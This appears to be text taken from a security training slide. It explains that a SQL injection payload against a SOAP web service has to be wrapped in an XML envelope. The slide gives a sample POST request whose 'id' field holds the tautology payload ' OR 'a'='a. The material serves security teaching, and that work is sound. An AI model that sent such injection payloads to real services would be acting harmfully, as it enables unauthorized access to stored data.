 If the web service uses the
SOAP protocol, the
injection payload must be
encapsulated within a
specific XML message
based on the WSDL
description.
POST /StudentsWS.php HTTP/1.1
Host: soap.site
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.4.39-0+deb7u2
Content-Type: text/xml; charset=utf-8
SOAPAction: "getStudentInfo"
Content-Length: 230
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/enve
lope/"><SOAP-ENV:Body><SOAP-
ENV:getStudentInfo><id>' OR 'a'='a
</id></SOAP-ENV:getStudentInfo></SOAP-
ENV:Body></SOAP-ENV:Envelope>
eLearn
Forging security professionals